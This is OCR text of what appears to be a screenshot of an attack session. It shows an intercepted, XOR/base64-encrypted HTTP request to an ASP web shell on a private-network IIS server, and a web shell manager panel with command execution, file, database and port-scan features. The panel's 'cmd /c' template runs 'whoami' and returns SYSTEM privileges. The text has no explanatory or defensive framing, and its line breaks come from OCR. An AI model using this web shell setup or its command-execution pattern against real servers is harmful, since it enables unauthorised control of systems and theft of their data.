 Send
Cancel
<
>
Target: http://192.168.144.205:8801
?
Request
Raw
Params
Headers
Hex
POST /asp/asp2.asp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
Cookie:
ASPSESSIONIDSCCCRSCD=JKOHAHNDGMBBELLK
HJIMEEHL
Accept: text/plain, */*
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Host: 192.168.144.205:8801
Content-type: application/x-www-form-urlencoded
Content-Length: 139
Connection: close
page=1&size=10&search=VQxdeFoNUDtOMzNhU
FkGEBkCGRZQBxUWAhMRIgkbA0NGTlhHQ0wXHxF
bXABeXUAQBF8fBV4GQVEJV30AXlFgOzZhOVFLBlZ
6CV5eAF1Q&Name=manager
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
Render
HTTP/1.1 301 Moved Permanently
Cache-Control: private
Content-Length: 42
Content-Type: text/html
Server: Microsoft-IIS/8.0
X-Powered-By: ASP.NET
Date: Wed, 04 Dec 2024 01:22:04 GMT
Connection: close
{"message":"WBUZVUYXXVYUWkcYb0cbQ0IEV
Dk5"}
Url:http://192.168.144.205:8801/asp/asp2.asp Payload:AspDynamicPayload Cryption:ASP_XOR_BASE64_MESSAGE openCache:true useCache:false
基础信息
命令执行
文件管理
数据库管理
笔记
网络详情
插件标签管理
AEvalCode
PortScanemojiuD83DuDE00
命令模板
cmd /c "{command}" 2>&1
currentDir:C:/asp/asp/
fileRoot:[C:/, D:/]
currentUser:null
osInfo:Windows_NT
C:/asp/asp/ >whoami
nt authority\system
C:/asp/asp/ >